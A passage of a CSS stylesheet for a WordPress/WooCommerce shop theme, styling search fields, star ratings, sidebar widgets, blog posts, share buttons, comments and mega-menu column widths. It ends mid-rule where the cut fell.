.header-side_right .search-form-wrapper .search-field {
	display: block;
	min-width: auto;
	border: 0;
	-webkit-flex-grow: 1;
	color: #333;
	-ms-flex-positive: 1;
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	flex-grow: 1;
	font-size: 18px;
	font-weight: 300;
	font-family: inherit;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.menu_backdrop,
.search_backdrop {
	display: none;
	background-color: rgba(0, 0, 0, 0.5);
	position: fixed;
	height: 100%;
	width: 100%;
	z-index: 149;
	top: 0;
	left: 0
}

.menu_backdrop {
	z-index: 1000
}

#comments p.woocommerce-review__awaiting-approval {
	font-style: italic;
	font-size: 14px
}

.woocommerce-Reviews p {
	margin: 0
}

.woocommerce-Reviews .commentlist {
	margin: 0
}

.woocommerce-Reviews li.comment {
	padding: 1rem 0;
	list-style: none;
	border-bottom: 1px solid #eaeaea
}

.woocommerce-Reviews li.comment:last-child {
	border-bottom: 0 solid #eaeaea
}

.woocommerce-Reviews li.comment .woocommerce-review__dash,
.woocommerce-Reviews li.comment .woocommerce-review__published-date {
	font-size: .63rem;
	color: #adadad
}

.woocommerce-Reviews li.comment:first-child {
	border-top: 1px solid #eaeaea
}

.woocommerce-Reviews {
	max-width: 48rem;
	margin: 3.4rem auto 0
}

#single-reviews .woocommerce-Reviews {
	margin: 0 auto 0
}

#review_form_wrapper #reply-title {
	margin-top: 0;
	display: block;
	text-align: center;
	font-weight: 300
}

#review_form_wrapper #commentform {
	margin: 0
}

#review_form_wrapper #respond {
	clear: both;
	margin: 15px 0 15px 0;
	padding: 45px 30px 0;
	border-top: 1px solid #dfdfdf
}

#review_form_wrapper .form-item {
	margin-bottom: 1rem
}

#review_form_wrapper .form-submit {
	padding: .6rem 0
}

#review_form_wrapper .comment-form-rating {
	margin-bottom: 1rem
}

#review_form_wrapper .with-gutters .form-submit,
#review_form_wrapper .with-gutters .comment-form-rating {
	padding-left: .6rem;
	padding-right: .6rem
}

p.stars {
	display: inline-block;
	margin: 0
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #43454b;
	text-indent: 0;
	opacity: .25
}

p.stars a:hover~a:before {
	content: "\53";
	color: #43454b;
	opacity: .25
}

p.stars:hover a:before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

p.stars.selected a.active:before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

p.stars.selected a.active~a:before {
	content: "\53";
	color: #43454b;
	opacity: .25
}

p.stars.selected a:not(.active):before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

.woocommerce-review-link {
	display: none
}

.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.8;
	font-size: 16px;
	float: right;
	font-family: 'star';
	font-weight: 400;
	width: 85px
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	font-family: 'star';
	color: #aeb6d8
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	font-family: 'star';
	position: absolute;
	left: 0;
	color: #f3af00
}

.comment-text .avatar-rating-wrapper {
	display: inline-block;
	vertical-align: top;
	margin-right: 12px
}

.comment-text .avatar-rating-wrapper img {
	border-radius: 2px
}

.comment-text .avatar-rating-wrapper .star-rating {
	float: none;
	margin: 0 auto;
	margin-top: .4rem
}

.comment-text .description-authormeta-wrapper {
	display: inline-block;
	vertical-align: top
}

.comment-text .meta {
	font-style: italic
}

.widgets-wrapper .widget .widget-search .search-submit {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important
}

.widgets-wrapper .widget .widget-title,
.widgets-wrapper .widget .widgettitle {
	letter-spacing: 0;
	font-weight: 600;
	position: relative;
	font-size: 18px;
	background-color: #fff;
	text-transform: uppercase;
	display: block;
	padding: 20px 0 0 8px;
	margin-bottom: 10px;
	line-height: 1.5
}

.widgets-wrapper .widget ul {
	margin-left: 0;
	list-style: none
}

.widgets-wrapper>.widget {
	text-align: left;
	background-color: #fff;
	padding: 0 .6rem 1.4rem;
	margin-bottom: .6rem;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	position: relative
}

.widgets-wrapper>.widget:last-child {
	margin-bottom: 0
}

.widgets-wrapper>.widget a:not(.button):not([type=button]):not([type=submit]):not(button) {
	font-weight: 400;
	text-decoration: underline
}

.widgets-wrapper>.widget a:not(.button):not([type=button]):not([type=submit]):not(button):hover {
	text-decoration: none
}

.widget-area .widget:not(.widget-woof):first-child .widget-title {
	border-top: 0
}

.widget_categories li,
.widget_product_categories li,
.widget_nav_menu li {
	margin-left: 12px;
	margin-bottom: 2px;
	padding: .18rem 0;
	color: silver
}

.widget_categories li:last-child,
.widget_product_categories li:last-child,
.widget_nav_menu li:last-child {
	margin-bottom: 0
}

.widget_categories a,
.widget_product_categories a,
.widget_nav_menu a {
	text-decoration: none !important;
	color: #424242;
	margin-right: 4px
}

.widget_categories a:hover,
.widget_product_categories a:hover,
.widget_nav_menu a:hover {
	text-decoration: underline !important
}

.header-widget-region:before,
.header-widget-region:after {
	content: "";
	display: table
}

.header-widget-region:after {
	clear: both
}

.header-widget-region .widget {
	margin: 0;
	padding: 1em 0
}

.widget_search form,
.widget_product_search form {
	position: relative;
	margin: 0
}

.widget_search form input[type=text],
.widget_search form input[type=search],
.widget_product_search form input[type=text],
.widget_product_search form input[type=search] {
	width: 100%
}

.widget_search form input[type=submit],
.widget_product_search form input[type=submit] {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	top: 0;
	left: 0
}

.widget_recent_entries ul,
.widget_top_rated_products ul,
.widget_products ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_recently_viewed_products ul,
.widget_nav_menu ul,
.widget_links ul,
.widget_product_categories ul,
.widget_layered_nav ul,
.widget_recent_reviews ul,
.widget_layered_nav_filters ul {
	margin: 0;
	padding: 0
}

.widget_recent_entries ul li,
.widget_top_rated_products ul li,
.widget_products ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_recently_viewed_products ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_product_categories ul li,
.widget_layered_nav ul li,
.widget_recent_reviews ul li,
.widget_layered_nav_filters ul li {
	list-style: none
}

.widget_recent_entries ul li:before,
.widget_top_rated_products ul li:before,
.widget_products ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recently_viewed_products ul li:before,
.widget_nav_menu ul li:before,
.widget_links ul li:before,
.widget_product_categories ul li:before,
.widget_layered_nav ul li:before,
.widget_recent_reviews ul li:before,
.widget_layered_nav_filters ul li:before {
	content: " ";
	display: table
}

.widget_recent_entries ul li:after,
.widget_top_rated_products ul li:after,
.widget_products ul li:after,
.widget_pages ul li:after,
.widget_categories ul li:after,
.widget_archive ul li:after,
.widget_recent_comments ul li:after,
.widget_recently_viewed_products ul li:after,
.widget_nav_menu ul li:after,
.widget_links ul li:after,
.widget_product_categories ul li:after,
.widget_layered_nav ul li:after,
.widget_recent_reviews ul li:after,
.widget_layered_nav_filters ul li:after {
	content: " ";
	display: table;
	clear: both
}

.widget_recent_entries ul .children,
.widget_top_rated_products ul .children,
.widget_products ul .children,
.widget_pages ul .children,
.widget_categories ul .children,
.widget_archive ul .children,
.widget_recent_comments ul .children,
.widget_recently_viewed_products ul .children,
.widget_nav_menu ul .children,
.widget_links ul .children,
.widget_product_categories ul .children,
.widget_layered_nav ul .children,
.widget_recent_reviews ul .children,
.widget_layered_nav_filters ul .children {
	margin-left: 0
}

.widget-area #wp-calendar th,
.widget-area #wp-calendar td,
.footer-widgets #wp-calendar th,
.footer-widgets #wp-calendar td {
	padding: .236em;
	text-align: center
}

.widget_rating_filter .wc-layered-nav-rating a {
	text-decoration: none !important
}

.widget_rating_filter .wc-layered-nav-rating .star-rating {
	display: inline-block;
	height: 1em;
	line-height: 1
}

#secondary .widget.widget_recent_entries {
	padding: 0
}

#secondary .widget.widget_recent_entries>ul {
	padding-bottom: 4px
}

#secondary .widget.widget_recent_entries .widget-title {
	position: absolute;
	left: 0;
	top: 0;
	border: 0;
	background-color: #eb5d01;
	display: inline-block;
	padding: 12px;
	color: #fff;
	z-index: 102
}

#secondary .widget.widget_recent_entries li.num-1 .image_wrapper {
	position: relative;
	overflow: hidden;
	max-height: 200px
}

#secondary .widget.widget_recent_entries li.num-1 .image_wrapper .aspectRatioPlaceholder {
	top: -24%
}

#secondary .widget.widget_recent_entries li.num-1 .post-meta:after {
	content: "";
	width: 14%;
	height: 1px;
	background-color: #e4e4e4;
	display: block;
	margin: 0 auto;
	position: relative;
	bottom: 6px
}

#secondary .widget.widget_recent_entries .postitem {
	list-style-type: none
}

#secondary .widget.widget_recent_entries a {
	color: #424242;
	text-decoration: none;
	line-height: 1.15;
	display: inline-block
}

#secondary .widget.widget_recent_entries .category {
	color: #f6921d;
	font-size: 13px;
	font-weight: 600
}

#secondary .widget.widget_recent_entries .category:hover {
	text-decoration: underline
}

#secondary .widget.widget_recent_entries .title a {
	font-size: 16px;
	margin: 6px 0;
	color: #424242;
	font-weight: 600
}

#secondary .widget.widget_recent_entries .title a:hover {
	color: #f6921d
}

#secondary .widget.widget_recent_entries .post-meta {
	padding: 12px
}

#secondary .widget.widget_recent_entries li:not(.num-1) {
	padding: 0 12px;
	margin-bottom: 10px
}

#secondary .widget.widget_recent_entries li:not(.num-1) .image_wrapper {
	width: 80px;
	float: left;
	display: inline-block;
	margin-right: 10px
}

#secondary .widget.widget_recent_entries li:not(.num-1) .post-meta {
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important;
	padding-top: 6px;
	overflow: hidden;
	display: block
}

#secondary .widget.widget_recent_entries li:not(.num-1) .title a {
	font-size: 14px;
	margin-top: 0
}

#secondary .widget.widget_recent_entries .updated {
	display: none
}

#secondary .widget.widget_recent_entries .published {
	font-size: 13px;
	color: #a2a2a2
}

#secondary .widget.widget_recent_entries .published.updated {
	display: inline-block
}

#secondary .widget.widget_recent_entries .post-excerpt {
	margin-bottom: 16px;
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: 13px;
	line-height: 1.5;
	color: gray
}

span.irs-slider.from,
span.irs-slider.to {
	cursor: pointer
}

span.irs-slider.to:after,
span.irs-slider.from:after {
	content: "";
	background-color: #b2b2b2;
	position: relative;
	display: block;
	width: 8px;
	height: 8px;
	z-index: 1;
	top: 7px;
	left: 7px;
	border-radius: 50%
}

span.irs-slider.to:hover,
span.irs-slider.from:hover {
	background-position: 0 -120px
}

span.irs-slider.to:hover:after,
span.irs-slider.from:hover:after {
	background-color: #f6921d
}

span.irs-slider.to.state_hover:after,
span.irs-slider.from.state_hover:after {
	background-color: #f6921d
}

span.irs>.irs-from,
span.irs>.irs-to,
span.irs>.irs-single {
	font-weight: 400;
	background: #050402
}

span.irs>.irs-line>.irs-line-right {
	height: 7px;
	background-position: 100% -22px;
	background-color: #f6921d;
	right: 0;
	top: 0;
	width: 100%;
	border-radius: 12px
}

.widget_recent_reviews a {
	padding-top: 6px
}

.widget_recent_reviews li img {
	margin-top: -6px
}

.widget_recently_viewed_products li,
.widget_top_rated_products li,
.widget_products li,
.widget_recent_reviews li {
	margin-bottom: 2px;
	padding: .65em 0;
	line-height: 1.5;
	text-transform: uppercase;
	position: relative;
	border-bottom: 1px solid #eaeaea
}

.widget_recently_viewed_products li:last-child,
.widget_top_rated_products li:last-child,
.widget_products li:last-child,
.widget_recent_reviews li:last-child {
	border-bottom: 0
}

.widget_recently_viewed_products li .star-rating,
.widget_top_rated_products li .star-rating,
.widget_products li .star-rating,
.widget_recent_reviews li .star-rating {
	width: 64px;
	font-size: 12px;
	float: none;
	margin-bottom: -6px
}

.widget_recently_viewed_products li a,
.widget_top_rated_products li a,
.widget_products li a,
.widget_recent_reviews li a {
	text-decoration: none !important;
	display: block;
	margin-bottom: 2px;
	border-bottom: 0;
	line-height: 1.3;
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important
}

.widget_recently_viewed_products li a:hover .product-title,
.widget_top_rated_products li a:hover .product-title,
.widget_products li a:hover .product-title,
.widget_recent_reviews li a:hover .product-title {
	text-decoration: underline !important
}

.widget_recently_viewed_products li img,
.widget_top_rated_products li img,
.widget_products li img,
.widget_recent_reviews li img {
	width: 80px;
	float: left;
	display: inline-block;
	margin-right: 10px
}

.widget_recently_viewed_products li .product-title,
.widget_top_rated_products li .product-title,
.widget_products li .product-title,
.widget_recent_reviews li .product-title {
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important;
	padding-top: 6px;
	overflow: hidden;
	display: block
}

.widget_recently_viewed_products li .amount,
.widget_recently_viewed_products li .reviewer,
.widget_top_rated_products li .amount,
.widget_top_rated_products li .reviewer,
.widget_products li .amount,
.widget_products li .reviewer,
.widget_recent_reviews li .amount,
.widget_recent_reviews li .reviewer {
	font-size: 10px;
	font-weight: 500
}

.widget_recently_viewed_products li del,
.widget_recently_viewed_products li ins,
.widget_top_rated_products li del,
.widget_top_rated_products li ins,
.widget_products li del,
.widget_products li ins,
.widget_recent_reviews li del,
.widget_recent_reviews li ins {
	font-size: .7rem;
	font-weight: 400;
	text-decoration: none
}

.widget_recently_viewed_products li del,
.widget_top_rated_products li del,
.widget_products li del,
.widget_recent_reviews li del {
	color: #c2c2c2;
	text-decoration: line-through
}

.widget_recently_viewed_products li .discount-off,
.widget_top_rated_products li .discount-off,
.widget_products li .discount-off,
.widget_recent_reviews li .discount-off {
	display: none
}

article.hentry:not(.elementor-post) {
	text-align: left;
	margin-bottom: 18px;
	background-color: #FFF
}

article.hentry:not(.elementor-post) a {
	text-decoration: none
}

article.hentry:not(.elementor-post) .article-body_wrapper {
	padding: 24px
}

article.hentry:not(.elementor-post) .post-meta {
	position: relative;
	font-size: 13px
}

article.hentry:not(.elementor-post) .cat-link {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: .85rem;
	font-weight: 500
}

article.hentry:not(.elementor-post) .cat-link a {
	font-weight: 800;
	color: #f6921d
}

article.hentry:not(.elementor-post) .cat-link a:hover {
	text-decoration: underline
}

article.hentry:not(.elementor-post) .posted-on {
	display: inline-block;
	vertical-align: middle
}

article.hentry:not(.elementor-post) .posted-on:before {
	background-color: #eaeaea;
	content: "";
	display: inline-block;
	width: 1px;
	height: 20px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: -6px;
	vertical-align: 0;
	vertical-align: -2px
}

article.hentry:not(.elementor-post) .posted-on time {
	color: #a2a2a2
}

article.hentry:not(.elementor-post) .posted-on .updated:not(.published) {
	display: none
}

article.hentry:not(.elementor-post) .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

article.hentry:not(.elementor-post) .entry-header .post-title {
	overflow: hidden;
	-webkit-line-clamp: 2;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	font-size: 1.8rem;
	margin: 1rem 0 1rem;
	line-height: 1.25;
	max-height: 4.4rem
}

article.hentry:not(.elementor-post) .entry-header .post-title a {
	color: #424242
}

article.hentry:not(.elementor-post) .entry-header .post-title a:hover {
	color: #f6921d
}

article.hentry:not(.elementor-post) .entry-content {
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: .85rem;
	line-height: 1.5;
	color: gray
}

article.hentry:not(.elementor-post) .entry-content p {
	line-height: 1.5;
	margin: 0
}

article.hentry:not(.elementor-post):not(.num-1) .entry-header .post-title {
	font-size: 1.6rem;
	font-weight: 400
}

.post-link {
	font-weight: 500;
	font-size: 14px;
	margin: 10px auto 0;
	margin-right: 0;
	display: block;
	text-align: center
}

.post-link:hover {
	color: #f6921d
}

.num-1 a.post-link {
	width: 90px;
	padding-top: 3px;
	margin: 0 auto 0 0;
	margin-top: 10px
}

#post-navigation {
	width: 100%
}

.description-wrapper.blog_post .updated {
	display: none
}

.description-wrapper.blog_post .post-meta a {
	text-decoration: none
}

.description-wrapper.blog_post .published {
	margin-right: 6px;
	font-size: 12px;
	display: inline-block
}

.description-wrapper.blog_post .category {
	margin-left: 6px;
	display: inline-block;
	padding: 6px 13px;
	background-color: #f6921d;
	color: #fff;
	border-radius: 2px;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px
}

.description-wrapper.blog_post h1 {
	line-height: 1.25;
	margin: 16px auto
}

.description-wrapper.blog_post .author {
	font-size: 12px
}

.description-wrapper.blog_post .author img {
	display: inline-block;
	border-radius: 50%;
	vertical-align: middle;
	margin-right: 2px
}

.description-wrapper.blog_post .author .author_details {
	display: inline-block;
	vertical-align: middle;
	margin-left: 2px
}

div.post.status-publish .entry-content,
div.post.status-publish .post_footer,
div.post.status-publish .post-author,
div.post.status-publish .post_comments,
div.post.status-publish .post-related,
div.post.status-publish .products-related {
	background-color: #fff;
	border: 1px solid #ececec;
	margin-bottom: 1.8rem;
	padding: 3rem
}

div.post.status-publish .entry-content {
	margin-bottom: 0
}

div.post.status-publish .entry-content ul.products {
	padding: 1rem 0;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

div.post.status-publish .entry-content ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid #f9f9f9
}

div.post.status-publish .entry-content ul.products li.product:not(.categoryy) .post-wrapper:hover {
	border-color: #eb5e01
}

div.post.status-publish .post_footer,
div.post.status-publish .post-author {
	padding: 1.6rem 3rem
}

div.post.status-publish .tags_wrapper .tag_title {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 4px
}

div.post.status-publish .tags_wrapper .tag_title .ti-tag {
	display: inline-block;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: 1px solid grey;
	border-radius: 50%;
	padding: 4px;
	vertical-align: -1px
}

div.post.status-publish .tags_wrapper ul {
	vertical-align: 0;
	display: inline-block;
	margin: 0;
	padding: 0;
	list-style: none;
	text-transform: lowercase;
	font-size: 12px
}

div.post.status-publish .tags_wrapper li.tag-item {
	display: inline-block;
	margin-right: 6px;
	color: #818794
}

div.post.status-publish .tags_wrapper li.tag-item:after {
	content: ",";
	color: inherit;
	font-size: inherit
}

div.post.status-publish .tags_wrapper li.tag-item:last-child:after {
	content: ""
}

div.post.status-publish .post-author h3 {
	margin: 0 0 .8em;
	padding: 0
}

div.post.status-publish .post-author .image_wrapper {
	padding-right: 22px
}

div.post.status-publish .post-author .autor-meta p {
	margin: 4px auto;
	padding: 0;
	color: #868686;
	font-weight: 300;
	font-size: 16.32px;
	font-size: 1.02rem
}

div.post.status-publish .post-author .autor-meta .name {
	font-weight: 800;
	color: #333;
	font-size: 1.2rem;
	margin: 0;
	padding: 0;
	line-height: 1.15
}

div.post.status-publish .post-author .autor-meta .email {
	font-size: .8rem
}

div.post.status-publish .post-related .posted-on {
	display: inline-block;
	vertical-align: middle;
	font-weight: 600;
	font-size: 14px
}

div.post.status-publish .post-related .posted-on time {
	color: #424242
}

div.post.status-publish .post-related .posted-on .updated:not(.published) {
	display: none
}

div.post.status-publish .post-related .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

div.post.status-publish .post-related .related-post-link {
	text-decoration: none
}

div.post.status-publish .post-related .related-post-link h1 {
	margin: 4px 0 0;
	line-height: 1.4;
	font-size: 18px
}

div.post.status-publish .post-related .post-content-wrapper {
	padding: 10px 14px 14px
}

div.post.status-publish .post-related .post-wrapper {
	border: 1px solid #f5f5f5;
	margin: 0 10px 10px 0
}

div.post.status-publish .comments-title {
	margin-top: 0
}

div.post.status-publish .comment-list li .reply {
	margin: -45px 0 0 0
}

div.post.status-publish .comment-list li .reply a {
	color: #f6921d;
	text-decoration: underline
}

div.post.status-publish .comment-respond {
	margin-top: 1rem
}

div.post.status-publish .related_products_wrapper ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid #f9f9f9
}

.share-post,
.share-product {
	text-align: left
}

.share-post ul.sharebuttons,
.share-product ul.sharebuttons {
	vertical-align: 0;
	display: inline-block;
	margin: 0;
	padding: 0;
	list-style: none
}

.share-post li,
.share-product li {
	display: inline-block;
	margin-right: 6px;
	vertical-align: middle
}

.share-post li:first-child,
.share-product li:first-child {
	color: #000;
	background-color: #fff
}

.share-post li a,
.share-product li a {
	color: #232323;
	padding: 8px;
	background-color: #f5f5f5;
	text-decoration: none
}

.share-post li a.twitter:hover,
.share-product li a.twitter:hover {
	background-color: #55acee;
	color: #fff
}

.share-post li a.facebook:hover,
.share-product li a.facebook:hover {
	background-color: #3b5998;
	color: #fff
}

.share-post li a.google:hover,
.share-product li a.google:hover {
	background-color: #dd4b39;
	color: #fff
}

.share-post li a.rss:hover,
.share-product li a.rss:hover {
	background-color: #ee802f;
	color: #fff
}

.share-post li a.email:hover,
.share-product li a.email:hover {
	background-color: #76b852;
	color: #fff
}

#comments .comment-list {
	max-width: 860px;
	margin: 0 auto
}

#author,
#email,
#url {
	background: #fff !important;
	width: 100%;
	color: #999;
	font-size: 15px;
	padding: 8px 10px;
	margin: 5px 5px 0 0;
	border: 1px solid #dfdfdf;
	outline: 0
}

#comment {
	background: #fff !important;
	width: 100%;
	height: 150px;
	color: #333;
	font-size: 15px;
	padding: 10px 10px;
	margin: 5px 0 5px 0;
	border: 1px solid #dfdfdf;
	outline: 0
}

.entry-comments {
	margin: 10px 0 0
}

.comment-list {
	margin: 15px 0 0;
	padding: 0
}

.children {
	margin: 0;
	padding: 0
}

.ping-list {
	margin: 0 0 40px 0;
	padding: 0
}

.comment-list ol,
.ping-list ol {
	margin: 0;
	padding: 10px 10px 10px 60px;
	max-width: 100%
}

.comment-list li .comment-metadata {
	padding-bottom: 16px;
	display: inline-block;
	position: relative;
	top: -10px
}

.comment-list li,
.ping-list li {
	margin: 30px 0 5px 0;
	padding: 10px 25px;
	list-style: none;
	border: 1px solid #dfdfdf;
	border-radius: 4px;
	position: relative
}

.comment-list li ul li {
	margin-left: 40px;
	margin-top: 20px
}

.comment-list li ul li #respond {
	margin-left: -40px !important;
	margin-top: 20px
}

.comment-list li ul li li #respond {
	margin-left: -80px !important
}

.comment-list p,
.ping-list p {
	font-weight: normal;
	text-transform: none;
	margin: 10px 5px 10px 0;
	padding: 0;
	font-size: 19.2px;
	font-size: 1.2rem;
	word-wrap: break-word
}

.comment-list li .avatar {
	background: #fff;
	float: left;
	margin: 0 10px 0 0;
	border-radius: 50%;
	-moz-border-radius: 50%;
	width: 62px
}

.comment-list cite,
.comment-list cite a,
.ping-list cite,
.ping-list cite a {
	font-weight: 700;
	font-style: normal
}

#respond:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}

.nocomments {
	text-align: center
}

#comments .navigation {
	display: block;
	margin: 10px 0 0 0
}

a.leavereplybutton {
	color: #999;
	background: #eaeaea;
	border: 1px solid #dfdfdf;
	padding: 8px 20px;
	text-transform: uppercase;
	border-radius: 3px;
	letter-spacing: 1px;
	float: right;
	font-size: 15px;
	display: inline-block;
	margin: -8px 0 0
}

a.leavereplybutton:hover {
	background: #f6921d;
	color: #fff;
	text-decoration: none;
	border: 1px solid #f6921d
}

.comment-content {
	padding: 10px 6px 45px;
	margin: 0 auto;
	font-size: 15px;
	line-height: 1.5em !important
}

.comment-author {
	padding: 10px 5px 0
}

.comment-list li .fn,
.comment-list li .cfn,
.comment-list li .fn a,
.comment-list li .cfn a {
	text-transform: uppercase;
	font-size: 17px;
	display: inline-block;
	margin: 10px 0 0;
	font-weight: 800;
	text-decoration: none;
	color: black
}

.comment-list li.bypostauthor .fn:after {
	content: "Author Reply";
	color: white;
	background-color: #3c76e6;
	padding: 6px 12px;
	font-size: .6rem;
	position: relative;
	top: -3px;
	right: -12px;
	border-radius: 4px
}

.comment-list li .fn a,
.comment-list li .cfn a {
	margin: 0
}

.comment-list li .says {
	display: none
}

.comment-list li .comment-metadata a {
	font-weight: normal;
	font-size: 14px;
	font-style: normal;
	padding: 2px 0 0 !important;
	color: #999
}

.comment-list li .commentmetadata a {
	color: #999
}

.comment-list li .reply {
	position: absolute;
	margin: -45px 0 0 10px;
	padding: 5px 10px
}

.depth-4 .reply {
	display: none !important
}

.depth-4 .comment-content {
	padding-bottom: 10px
}

.commentfields-left {
	float: left;
	width: 290px;
	margin: -10px 0 0 !important
}

.commentpolicy {
	margin: 30px 0 !important;
	font-size: 15px;
	line-height: 1.8em
}

.reply a,
.reply a:visited {
	color: #ccc;
	text-decoration: none;
	font-size: 15px;
	font-weight: normal
}

.reply a:hover,
#cancel-comment-reply-link a:hover {
	color: #f6921d
}

#reply-title {
	display: block;
	text-align: center;
	font-size: 22px;
	text-transform: uppercase;
	line-height: 26px;
	margin: 0 !important;
	font-weight: 700 !important;
	padding: 0 0 10px !important
}

#cancel-comment-reply-link {
	font-size: 12px
}

.form-submit {
	text-align: left
}

.comment-form-subscriptions {
	margin: 0;
	font-size: 15px;
	line-height: 1.8em
}

#subscribe-reloaded {
	width: auto !important
}

.comment-pagination {
	padding: 25px 0
}

.wpb-load-more-comments {
	border: 1px solid #dfdfdf;
	background: #f0f0f0;
	padding: 10px 20px;
	border-radius: 3px;
	color: #999;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700
}

#comments .comment-notes {
	margin-bottom: 1.8rem
}

#comments p {
	font-size: .85rem
}

.wpb-load-more-comments:hover {
	background: #f6921d;
	color: #fff;
	border: 1px solid #f6921d;
	text-decoration: none
}

p.comment-awaiting-moderation {
	background-color: #f6921d;
	padding: 20px;
	margin: 0;
	color: white
}

.comments-title {
	text-align: center;
	margin: 0;
	margin-top: 6rem
}

body.page main#main {
	background-color: #fff
}

body.page main#main .type-page {
	padding: 2rem 0;
	padding-right: 1.4rem;
	padding-left: 1.4rem
}

body.page main#main h1.entry-title {
	margin-top: 1rem;
	font-weight: 300;
	font-size: 3rem
}

@media only screen and (min-width:560px) {
	.storefront-sorting .woocommerce-pagination.pagination li a.prev {
		left: 0;
		position: absolute;
		margin-left: 0
	}
	.storefront-sorting .woocommerce-pagination.pagination li a.next {
		right: 0;
		position: absolute
	}
}

@media only screen and (min-width:601px) {
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right {
		margin: 0
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left {
		float: left
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12 {
		width: 8.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12 {
		width: 16.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12 {
		width: 25%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12 {
		width: 41.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12 {
		width: 58.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12 {
		width: 83.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12 {
		width: 91.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12 {
		width: 100%
